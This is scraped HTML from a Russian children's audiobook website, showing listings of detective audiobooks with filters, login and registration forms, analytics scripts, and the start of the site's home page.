href = "/media/lunnyj-kamen" class="block-player__item-name" title = "Лунный камень" itemprop="url"> <span itemprop="name">Лунный камень</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Уилки Коллинз</div> <div class="block-player__item-length" data-duration="16328">4:32:08</div> <meta itemprop="duration" content="PT4H32M8S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">Пропажа вывезенного полвека назад из Индии бесценного желтого алмаза лишила покоя семью Вериндер. Несколько сыщиков взялось за расследование загадочного происшествия, но все тщетно. Алмаз так и не найден. Может быть, все дело в проклятии, которое, согласно легенде,...</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3000">114</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3000">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/lunnyj-kamen"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item-all" data-id = "3151" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/zagovor-toma-sojera-chitaet-s-kirsanov" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/f120e94430ef58be0bbfdfe20e091b33.100x100.jpg?474930506ee24fa7f4759d562053e40d" width="100" height="100" alt="Заговор Тома Сойера (читает С. Кирсанов)" class="block-player__item-image" title = "Заговор Тома Сойера (читает С. Кирсанов)" > </a> <span class="block-player__item-likes" data-id = "3151">83</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info flex-container"> <a href = "/media/zagovor-toma-sojera-chitaet-s-kirsanov" class="block-player__item-name" title = "Заговор Тома Сойера (читает С. Кирсанов)" itemprop="url"> <span itemprop="name">Заговор Тома Сойера (читает С. Кирсанов)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Марк Твен</div> <div class="block-player__item-length" data-duration="10202">2:50:02</div> <meta itemprop="duration" content="PT2H50M2S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">Вперёд, ребята! Теперь вы можете прослушать всё, что Марк Твен написал о Томе Сойере и Гекльберри Финне!&laquo;Если делать все правильно и с умом, то за три дня можно весь город на уши поставить&raquo;, &mdash; говорил Том Сойер.Так и вышло &mdash; город в панике....</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3151">83</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3151">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/zagovor-toma-sojera-chitaet-s-kirsanov"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> </div> </div> <div class="osprey-grid-3 osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block sidebar hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar sidebar__title">Фильтр аудиосказок:</div> <div class="js-main-filter"> <a class="filters-show-results filters-show-results-min" href="/audioskazki">Сбросить фильтр</a> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Голос  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_1" disabled> <label class="filters-item__label" for="tag_1">Женский голос (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=muzh-detskie_detektivy" title="Мужской голос"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_2" > <label class="filters-item__label" for="tag_2">Мужской голос (1)</label> </div> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Для кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_3" disabled> <label class="filters-item__label" for="tag_3">Для малышей (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_4" disabled> <label class="filters-item__label" for="tag_4">Для дошкольников (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=dlya_shkolnikov-detskie_detektivy" title="Для школьников"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_5" > <label class="filters-item__label" for="tag_5">Для школьников (8)</label> </div> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По содержанию  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=muzykalnye-detskie_detektivy" title="Музыкальные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_6" > <label class="filters-item__label" for="tag_6">Музыкальные (4)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_7" disabled> <label class="filters-item__label" for="tag_7">Волшебные (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=smeshnye-detskie_detektivy" title="Смешные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_8" > <label class="filters-item__label" for="tag_8">Смешные (5)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_10" disabled> <label class="filters-item__label" for="tag_10">Поучительные (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_11" disabled> <label class="filters-item__label" for="tag_11">Новогодние (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_9" disabled> <label class="filters-item__label" for="tag_9">Грустные (0)</label> </span> </div> </div> <a class="filters-show-results" href="/audioskazki">Сбросить фильтр</a> </div> </div> </div> </div> </section> </main> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Аудиосказки-онлайн.рф</span> - сказки для самых маленьких
                </span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности
                    </a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;
                    </span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь
                    </a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_3" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  if(typeof myCallBackCaptcha == "undefined") {
		  var myCallBackCaptcha = function() {
			if(!reCaptchaScriptInit) {
				
				$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
				reCaptchaScriptInit = true;
				return;
			}
			if(typeof grecaptcha == "undefined") return;
			
			var caps =  $("body").find(".g-recaptcha:visible");
			try{
				for(var i = 0; i < caps.length; i++){
					var flag = false;
					try {
						flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
						// console.log(flag);
					} catch(e) {
						flag = true;
					}
					if (flag) {
						reCaptcha[i] = caps[i];
						caps[i].id = 'recaptcha' + i;
						caps[i].classList.remove('g-recaptcha');
						var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
						  'sitekey' : "6Ld3BV0UAAAAACb2jQaK-lOJgfStBR48ZtLR4Cvj", 
						  'theme' : 'light'
						});
						$(caps[i]).removeClass("g-recaptcha");
					}
				}    
			}catch(e){
				console.log(e);
			}
		  };
      }
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_7" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> <div class="error_page-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Ошибка</div> <div class = "">Извините, на странице произошла ошибка...</div> </div> </div> </div> <span class="end_page_content"></span> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная сказка</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу сказки</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-filter show-all-link show-all-link_player-mobile-menu">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-sort show-all-link show-all-link_player-mobile-menu">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка сказок:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/audioskazki?tags=detskie_detektivy" rel="nofollow" class="player-mobile__item-sort player-mobile__item-sort_active">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/audioskazki?tags=detskie_detektivy&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/audioskazki?tags=detskie_detektivy&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все подборки</span> </div> <a class="header-fixed-block__user" href='/user' title="войти"></a> <a class="header-fixed-block__songs" href='/favourites' title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu"> <div class="header-fixed-menu__container"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=skazki_s_plastinok">Сказки с пластинок
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Русские народные сказки
									<span>(131)</span> </a> </li> <li> <a href="/audioskazki?tags=">Сказки и рассказы про животных
									<span>(294)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аудиосказки Пушкина
									<span>(21)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аудиосказки Дисней
									<span>(15)</span> </a> </li> <li> <a href="/audioskazki?tags=">Православные аудиосказки и рассказы
									<span>(55)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аудиосказки народов мира
									<span>(140)</span> </a> </li> <li> <a href="/audioskazki?tags=detskie_detektivy">Детские детективы
									<span>(8)</span> </a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Любимые сказки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=">Колобок
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=">Три поросёнка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Малыш и Карлсон
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Бременские музыканты
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Незнайка
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=">Красная Шапочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Волк и семеро козлят
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Буратино
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=">Три медведя
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Снежная королева
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Волшебник Изумрудного города
									<span>(10)</span> </a> </li> <li> <a href="/audioskazki?tags=">Дюймовочка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Гуси-лебеди
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Теремок
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=">Винни Пух
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=">Чиполлино
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Айболит
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Алиса в стране чудес
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Мюнхаузен
									<span>(3)</span> </a> </li> <li> <a href="/audioskazki?tags=">Золушка
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=">Снегурочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Репка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Курочка Ряба
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Сказка о Царе Салтане
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аленький цветочек
									<span>(7)</span> </a> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player" > <div class="player-container"> <div class="player"> <audio data-id=""> <source src="/"> Ваш браузер не пожжерживает тег audio!
					</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"></div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"> <span class="hidden-on-mobile"></span> <span class="visible-on-mobile"></span> </a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="player__length visible-on-mobile">0:00</div> </div> <div class="player__length hidden-on-mobile">0:00</div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="/design/default_1/js/main.js?v1768967460"></script> <script>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49530124, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
		webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/49530124" style="position:absolute; left:-9999px;" alt="" ></div></noscript> </body> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/
body_size: 146892
content:
<!doctype html> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <meta charset="utf-8"> <title itemprop="name">Аудиосказки для детей слушать онлайн бесплатно 🎵 (2 500+ аудиосказок) - Аудиосказки-онлайн.рф</title> <meta name="kadam-verification" content="kadam1cfd5cde52508cd7213c0fba47022538"> <meta name="description" content="🔥 Слушать онлайн аудиосказки, рассказы, спектакли, былины и повести. Более 2 500 онлайн аудиосказок на любой вкус для детей и их родителей. Подбирай аудиосказки по удобным фильтрам и авторам" > <meta itemprop="description" content="🔥 Слушать онлайн аудиосказки, рассказы, спектакли, былины и повести. Более 2 500 онлайн аудиосказок на любой вкус для детей и их родителей. Подбирай аудиосказки по удобным фильтрам и авторам" > <meta name="keywords" content="сказки, аудиосказки, слушать, для детей, онлайн" > <meta itemprop="keywords" content="сказки, аудиосказки, слушать, для детей, онлайн" > <base href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Аудиосказки для детей слушать онлайн бесплатно 🎵 (2 500+ аудиосказок)"> <meta property="og:type" content="website"> <meta property="og:url" content="https://аудиосказки-онлайн.рф" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link href="/design/default_1/css/style.min.css?v1740713283" media="screen" type="text/css" rel="stylesheet" > <link href="/design/default_1/css/custom.css?v1688325261" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes"> <meta name="yandex-verification" content="635a980d6c4ea63b" > <script src="https://my-lk.ru/metrika/index.js" defer></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <span class="start_page_content"></span> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://аудиосказки-онлайн.рф"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Аудиосказки-онлайн<span>.рф</span> </a> </div> <form class="search" action="/audioskazki" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://аудиосказки-онлайн.рф/audioskazki?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Название сказки или автора" itemprop="query-input"> <button class="search__submit" title="искать!"></button> </form> <a href="/favourites" class="hidden-on-mobile favourites-playlist favourites-playlist-icon">
	Избранные<br>сказки
	<span class="favourites-playlist-count">(0)</span> </a> <button class="hidden-on-mobile header__login modal-opener" data-modal="login" title="войти" ></button> <div class="mobile-navigation__label"></div> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="main-navigation-container main-navigation_mobile hidden-on-mobile"> <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="main-navigation__item  nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/audioskazki" class="nested-trigger" itemprop="url">все аудиосказки</a> <meta itemprop="name" content="все аудиосказки"> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/heroes" itemprop="url">Сказки с любимыми героями</a> <meta itemprop="name" content="Сказки с любимыми героями"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki" itemprop="url">Подборки аудиосказок</a> <meta itemprop="name" content="Подборки аудиосказок"> </li> </ul> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="32" href="/audiospektakli" itemprop="url">аудиоспектакли</a> <meta itemprop="name" content="аудиоспектакли"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="33" href="/rasskazy" itemprop="url">рассказы</a> <meta itemprop="name" content="рассказы"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="34" href="/povesti" itemprop="url">повести</a> <meta itemprop="name" content="повести"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="35" href="/byliny" itemprop="url">былины</a> <meta itemprop="name" content="былины"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="36" href="/basni" itemprop="url">басни</a> <meta itemprop="name" content="басни"> </li> </ul> </div> <div class="main-navigation-container main-navigation_mobile visible-on-mobile" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=skazki_s_plastinok" itemprop="url">Сказки с пластинок (531)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=russkie_narodnye_skazki" itemprop="url">Русские народные сказки (131)</a> </li> <li itemprop="name"> <a 